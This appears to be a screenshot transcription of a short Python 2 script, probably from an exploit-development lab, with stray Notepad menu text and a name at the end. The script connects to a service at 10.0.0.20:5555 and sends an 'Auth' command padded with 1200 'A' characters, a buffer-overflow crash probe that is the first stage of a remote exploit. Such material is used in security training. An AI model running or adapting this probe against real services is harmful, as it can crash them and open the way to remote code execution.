 1 #!/usr/bin/python
2 import socket
3
4 buffer=["A"*1200]
5
6
7 for string in buffer:
8         s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
9         connect=s.connect(('10.0.0.20',5555))
10         s.recv(1024)
11         s.send('Auth ' + string+'\r\n')
12         print " %s chars were sent" %len(string)
13         s.close()
14
*Untitled - Notepad
File Edit Format View Help
Ramez Khdour